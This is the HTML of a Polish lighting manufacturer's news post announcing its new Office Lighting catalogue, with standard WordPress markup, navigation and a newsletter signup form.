

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxiona.pl/nowy-katalog-offcie-lighting/
body_size: 8151
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Nunito:400,700,900&display=swap&subset=latin-ext" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/tiny-slider.css">
  <title>Nowy katalog Office Lighting &#8211; Luxiona</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://luxiona.pl/nowy-katalog-offcie-lighting/" />
<link rel="alternate" hreflang="en" href="https://luxiona.pl/en/nowy-katalog-offcie-lighting/" />
<link rel="alternate" hreflang="de" href="https://luxiona.pl/de/nowy-katalog-offcie-lighting/" />
<link rel="alternate" hreflang="x-default" href="https://luxiona.pl/nowy-katalog-offcie-lighting/" />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://luxiona.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://luxiona.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/style.bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona2-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=5.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luxiona.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxiona.pl/wp-json/wp/v2/posts/11826" /><link rel="canonical" href="https://luxiona.pl/nowy-katalog-offcie-lighting/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxiona.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Fnowy-katalog-offcie-lighting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxiona.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Fnowy-katalog-offcie-lighting%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,40;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-11826 single-format-standard wp-theme-luxiona-themev1-1-6">

<div class="container top mt-3 mb-1">
  <div class="row">
    <div class="col-12 text-right">
      
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/nowy-katalog-offcie-lighting/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">polski</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/en/nowy-katalog-offcie-lighting/" class="wpml-ls-link" role="menuitem"  aria-label="Przełącz na english" title="Przełącz na english" >
                    <span class="wpml-ls-display">english</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/de/nowy-katalog-offcie-lighting/" class="wpml-ls-link" role="menuitem"  aria-label="Przełącz na deutsch" title="Przełącz na deutsch" >
                    <span class="wpml-ls-display">deutsch</span></a>
			</li></ul>
</div>
    </div>
  </div>
</div>
<nav id="navbar" class="navbar navbar-expand-lg navbar-light">
  <div class="container">

        <a class="navbar-brand" href="https://luxiona.pl/"><img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/luxiona-poland.svg" class="img-fluid logo"></a>
    
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarDropdown">
      <ul id="menu-main-menu" class="navbar-nav ml-auto mt-2 mt-lg-0 "><li  id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-3899"><a href="https://luxiona.pl/" class="nav-link">Home</a></li>
<li  id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-14"><a href="/oferta/" class="nav-link">Oferta</a></li>
<li  id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3067"><a href="https://luxiona.pl/o-nas/" class="nav-link">O nas</a></li>
<li  id="menu-item-20" class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja nav-item nav-item-20"><a href="https://luxiona.pl/realizacja/" class="nav-link">Realizacje</a></li>
<li  id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item nav-item-1525"><a href="https://luxiona.pl/aktualnosci/" class="nav-link">Aktualności</a></li>
<li  id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2997"><a href="https://luxiona.pl/kariera/" class="nav-link">Kariera</a></li>
<li  id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4053"><a href="https://luxiona.pl/do-pobrania/" class="nav-link">Do pobrania</a></li>
<li  id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2998"><a href="https://luxiona.pl/kontakt/" class="nav-link">Kontakt</a></li>
</ul>
          
    </div>

  </div>
</nav>

 

<main id="main" class="container mt-5">
  <div class="row">

    <div class="col-sm">
      <div id="content" role="main">
        
<article role="article" id="post_11826" class="post-11826 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
    <section class="row mb-5">
      <div class="col-12">
        <div class="breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl" itemprop="item"><span itemprop="name" class="px-3"> <i class="fas fa-home"></i></span></a><meta itemprop="position" content="1" /></li><a href="https://luxiona.pl/category/aktualnosci/" rel="category tag">Aktualności</a>><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item"><span itemprop="name">Nowy katalog Office Lighting</span></a><meta itemprop="position" content="2" /></li></ul></div>      </div>
      <div class="col-lg-12 post-content">
        <div class="float-right w-50 pl-2 pb-2">
        
        <img width="1110" height="740" src="https://luxiona.pl/wp-content/uploads/2022/08/01-baner-luxiona-pl_1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://luxiona.pl/wp-content/uploads/2022/08/01-baner-luxiona-pl_1.jpg 1110w, https://luxiona.pl/wp-content/uploads/2022/08/01-baner-luxiona-pl_1-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2022/08/01-baner-luxiona-pl_1-768x512.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" />              
        </div>
          <h1 class="post-title">Nowy katalog Office Lighting</h1>
          <h4 class="date">08.08.2022</h4>
          <div class="mb-4">
            Kategoria:<a href="https://luxiona.pl/category/aktualnosci/" rel="category tag">Aktualności</a>            </div>
          
<p>Podążając za nowymi trendami w projektowaniu przestrzeni biurowych, prezentujemy nowy katalog Office Lighting, będący rezultatem naszego doświadczenia w projektowaniu oraz możliwości personalizacji naszych produktów.</p>



<p>Katalog jest praktycznym narzędziem prezentującym selekcję oświetlenia technicznego specjalnie dobranego dla każdej przestrzeni w obiekcie biurowym.</p>



<p>Wybierając oświetlenie dedykowane dla biur pomagamy spełnić wszystkie potrzeby użytkowników, zapewniając przy tym komfortowe warunki dzięki zoptymalizowanej wydajności i kontroli niepożądanego olśnienia.</p>



<p>Efektem jest oświetlenie spełniające najwyższe standardy oraz przestrzeń biurowa zapewniająca komfort wizualny i dobre samopoczucie użytkowników. Przedstawione rozwiązania oświetleniowe mogą również pomóc w zmniejszeniu zużycia energii dzięki zastosowaniu inteligentnych systemów zarządzania oświetleniem z czujnikami obecności i jasności.</p>



<p>Dowiedz się więcej z nowego katalogu Office Lighting jak pomagamy łączyć funkcjonalność z estetyką, aby zmieniać miejsca pracy w atrakcyjną przestrzeń, w której dobrze się przebywa.</p>



<p><strong><a href="https://luxiona.pl/wp-content/uploads/2022/08/Katalog-Oswietlenie-Biurowe-Luxiona-PL-1.pdf">Zobacz nowy katalog Office Lighting.</a></strong></p>



<figure class="wp-block-image size-full"><img decoding="async" width="1110" height="740" src="https://luxiona.pl/wp-content/uploads/2022/08/02-baner-luxiona-pl_PL.jpg" alt="" class="wp-image-11830" srcset="https://luxiona.pl/wp-content/uploads/2022/08/02-baner-luxiona-pl_PL.jpg 1110w, https://luxiona.pl/wp-content/uploads/2022/08/02-baner-luxiona-pl_PL-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2022/08/02-baner-luxiona-pl_PL-768x512.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="1110" height="740" src="https://luxiona.pl/wp-content/uploads/2022/08/03-baner-luxiona-pl_PL.jpg" alt="" class="wp-image-11833" srcset="https://luxiona.pl/wp-content/uploads/2022/08/03-baner-luxiona-pl_PL.jpg 1110w, https://luxiona.pl/wp-content/uploads/2022/08/03-baner-luxiona-pl_PL-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2022/08/03-baner-luxiona-pl_PL-768x512.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1110" height="740" src="https://luxiona.pl/wp-content/uploads/2022/08/04-baner-luxiona-pl_PL.jpg" alt="" class="wp-image-11836" srcset="https://luxiona.pl/wp-content/uploads/2022/08/04-baner-luxiona-pl_PL.jpg 1110w, https://luxiona.pl/wp-content/uploads/2022/08/04-baner-luxiona-pl_PL-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2022/08/04-baner-luxiona-pl_PL-768x512.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></figure>
      </div>

  </section>
    <footer>
      <div class="row mt-5 border-top pt-3">
        <div class="col">
          <a href="https://luxiona.pl/luk-politechnika-lublin-w-inauguracyjnym-meczu-plusligi/" rel="prev"><i class="fas fa-fw fa-arrow-left"></i> Previous post</a>        </div>
        <div class="col text-right">
          <a href="https://luxiona.pl/personalizowane-rozwiazania/" rel="next">Następny wpis <i class="fas fa-fw fa-arrow-right"></i></a>        </div>
      </div>
      <section class="row mb-5 pt-5 simple-post-grid align-items-stretch">
                <div class="col-12"><h2 class="title">Zobacz także</h2></div>
                      <div class="col-lg-4">
    <a href="https://luxiona.pl/powitajmy-nowego-czlonka-zarzadu-luxiona-group/">
        <div class="item h-100">
            <img width="450" height="300" src="https://luxiona.pl/wp-content/uploads/2020/09/20200915_01-1222320_r4ks_r2ks-450x300.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luxiona.pl/wp-content/uploads/2020/09/20200915_01-1222320_r4ks_r2ks-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2020/09/20200915_01-1222320_r4ks_r2ks-1110x740.jpg 1110w, https://luxiona.pl/wp-content/uploads/2020/09/20200915_01-1222320_r4ks_r2ks-768x512.jpg 768w, https://luxiona.pl/wp-content/uploads/2020/09/20200915_01-1222320_r4ks_r2ks-1536x1024.jpg 1536w, https://luxiona.pl/wp-content/uploads/2020/09/20200915_01-1222320_r4ks_r2ks.jpg 1920w" sizes="auto, (max-width: 450px) 100vw, 450px" />            <div class="content">
                <h3>Powitajmy nowego Członka Zarządu Luxiona Group</h3>
                <p>Rafał Mroczek Commercial Director CEE Z przyjemnością informujemy, że do naszego zespołu na stanowisko Commercial Director CEE dołączył Rafał Mroczek. [&hellip;]</p>
                <div class="row">
                    <div class="col-6">
                    <small class="date">01.09.2020</small>                    </div>
                    <div class="col-6 text-right">
                        <span class="slash">\</span>    
                    </div>
                </div>     
            </div>
            
        </div>
    </a>
</div>
                      <div class="col-lg-4">
    <a href="https://luxiona.pl/luxiona-sponsorem-nagrody-zwiazku-niemieckich-architektow-wnetrz-bdia/">
        <div class="item h-100">
            <img width="540" height="300" src="https://luxiona.pl/wp-content/uploads/2020/01/u8oxsRQ__kopia-540x300.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luxiona.pl/wp-content/uploads/2020/01/u8oxsRQ__kopia-540x300.jpeg 540w, https://luxiona.pl/wp-content/uploads/2020/01/u8oxsRQ__kopia-1110x616.jpeg 1110w, https://luxiona.pl/wp-content/uploads/2020/01/u8oxsRQ__kopia-768x427.jpeg 768w, https://luxiona.pl/wp-content/uploads/2020/01/u8oxsRQ__kopia.jpeg 1300w" sizes="auto, (max-width: 540px) 100vw, 540px" />            <div class="content">
                <h3>LUXIONA sponsorem Nagrody Związku Niemieckich Architektów Wnętrz (BDIA)</h3>
                <p>Już po raz dziewiąty 27 września 2019 roku Związek Niemieckich Architektów Wnętrz (Bund der Deutschen Innenarchitekten) przy wsparciu LUXIONA GmbH [&hellip;]</p>
                <div class="row">
                    <div class="col-6">
                    <small class="date">28.01.2020</small>                    </div>
                    <div class="col-6 text-right">
                        <span class="slash">\</span>    
                    </div>
                </div>     
            </div>
            
        </div>
    </a>
</div>
                      <div class="col-lg-4">
    <a href="https://luxiona.pl/luxiona-poland-s-a-nowym-sponsorem-luk-politechniki-lublin/">
        <div class="item h-100">
            <img width="461" height="300" src="https://luxiona.pl/wp-content/uploads/2020/12/129901873_3037439089816652_6889940396584955548_o-461x300.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luxiona.pl/wp-content/uploads/2020/12/129901873_3037439089816652_6889940396584955548_o-461x300.jpg 461w, https://luxiona.pl/wp-content/uploads/2020/12/129901873_3037439089816652_6889940396584955548_o-1110x723.jpg 1110w, https://luxiona.pl/wp-content/uploads/2020/12/129901873_3037439089816652_6889940396584955548_o-768x500.jpg 768w, https://luxiona.pl/wp-content/uploads/2020/12/129901873_3037439089816652_6889940396584955548_o-1536x1001.jpg 1536w, https://luxiona.pl/wp-content/uploads/2020/12/129901873_3037439089816652_6889940396584955548_o.jpg 2048w" sizes="auto, (max-width: 461px) 100vw, 461px" />            <div class="content">
                <h3>Luxiona Poland S.A. nowym sponsorem LUK Politechniki Lublin!</h3>
                <p>Miło nam poinformować, że nasza firma została sponsorem siatkarskiej drużyny LUK Politechnika Lublin. Oprócz sponsoringu drużyny seniorskiej zostaliśmy także tytularnym [&hellip;]</p>
                <div class="row">
                    <div class="col-6">
                    <small class="date">03.12.2020</small>                    </div>
                    <div class="col-6 text-right">
                        <span class="slash">\</span>    
                    </div>
                </div>     
            </div>
            
        </div>
    </a>
</div>
                        </section>
    </footer>
  </article>

      </div><!-- /#content -->
    </div>

  </div><!-- /.row -->
</main><!-- /.container -->


<footer id="footer" class="mt-5">

  <div class="container">
    <div class="row justify-content-center mb-5">
    <div class="col-lg-1 col-4 col-md-2">
      <img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/x.svg" class="img-fluid" />
    </div>
    </div>
      <h4 class="text-center"><b>NEWSLETTER</b></h4><p class="text-center">Jeśli chcą Państwo otrzymywać bieżące informacje o naszej działalności, zapraszamy do zapisania się do naszego newslettera:</p>
    
            <form method="post" action="https://luxiona.pl/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="pl">

            <div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>

            <div class="tnp-field tnp-field-checkbox tnp-field-privacy"><input type="checkbox" name="ny" required class="tnp-privacy" id="tnp-2"> <label for="tnp-2">Oświadczam, że zapoznałem/am się z klauzulą informacyjną RODO* i wyrażam zgodę na przetwarzanie przez LUXIONA POLAND S.A. z siedzibą w Jacentowie wprowadzonych przeze mnie danych dla celów marketingowych własnych produktów i usług, w tym przesyłanie Newslettera. Zgoda może być w każdym momencie wycofana.</label></div>
            <div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="ZAPISZ SIĘ" style="">
</div>
</form>
            <p class="rodo-url text-center"><a target="_blank" href="https://wp2.luxiona.pl/wp-content/uploads/2020/12/Obowiązek-informacyjny-dla-przesyłania-informacji-handlowych.pdf" title="* - klauzula informacyjna RODO">* - klauzula informacyjna RODO</a></p>
        <div class="row pt-5 pb-4" id="footer" role="navigation">
